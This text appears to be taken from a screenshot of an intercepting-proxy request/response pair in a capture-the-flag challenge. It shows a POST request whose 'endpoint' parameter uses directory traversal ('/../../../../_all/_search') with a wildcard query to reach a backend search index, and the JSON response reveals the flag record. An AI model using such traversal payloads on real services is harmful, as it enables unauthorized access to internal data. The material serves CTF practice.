 Go Cancel < > Target: http://192.241.183.207 ?
Request
Raw Params Headers Hex
POST /?action HTTP/1.1
Host: 192.241.183.207
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.241.183.207/
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 45
Connection: close
q=flag:*e*&endpoint=/../../../../_all/_search
Response
Raw Headers Hex JSON Beautifier
[
{
"title": "Flag Is Here, Grab it :)",
"_id": "AWoSY9h7LaY_ZeX1ck78",
"_type": "fl4g?",
"downloadLink": null
}
]